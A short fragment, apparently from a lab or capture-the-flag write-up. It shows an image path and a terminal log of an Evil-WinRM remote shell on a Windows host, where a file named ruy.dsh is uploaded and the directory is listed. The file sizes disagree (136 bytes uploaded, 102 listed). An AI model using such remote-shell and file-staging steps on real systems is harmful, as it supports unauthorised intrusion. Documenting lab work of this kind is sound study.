 *Evil-WinRM* PS C:\Users\ruy\Documents> upload ruy.dsh
Info: Uploading ruy.dsh to C:\Users\ruy\Documents\ruy.dsh
Data: 136 bytes of 136 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\ruy\Documents> ls
Directory: C:\Users\ruy\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/12/2023  12:06 PM            102 ruy.dsh
*Evil-WinRM* PS C:\Users\ruy\Documents>